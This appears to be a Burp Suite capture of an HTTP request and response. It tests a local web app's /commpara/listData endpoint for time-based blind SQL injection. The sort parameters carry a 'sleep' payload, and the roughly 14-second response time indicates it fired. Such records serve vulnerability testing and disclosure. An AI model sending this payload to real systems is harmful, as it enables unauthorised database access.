 Request
Pretty Raw Hex
\n
1 GET /commpara/listData?page=1&limit=1&sidx=sleep&order=
(1)%23 HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/116.0.5845.97 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=AFF85CBF4EA0178358302D1AD6D1017C
16 Connection: close
17
18
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Tue, 07 Jan 2025 01:45:20 GMT
4 Connection: close
5 Content-Length: 201
6
7 {
"code":0,
"page":{
"totalCount":14,
"pageSize":1,
"totalPage":14,
"currPage":1,
"list":[
{
"paraId":1,
"paraCode":"state",
"paraName":"□□",
"paraKey":"1",
"sortNo":"0",
"state":"1",
"code":null,
"value":null
}
]
}
}
Search...
0 highlights
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 4
Ready
341 bytes | 14,022 millis